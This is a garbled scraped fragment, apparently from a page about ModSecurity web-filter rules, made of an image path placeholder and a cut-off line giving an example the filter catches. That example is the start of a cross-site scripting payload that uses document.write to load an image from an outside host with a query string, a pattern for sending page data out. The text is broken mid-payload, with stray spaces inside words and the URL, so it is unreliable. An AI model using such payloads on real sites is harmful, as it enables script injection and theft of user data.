 Mod. Security The filter will catch: "; document. write('<img src=http: //p 42. us/x. png?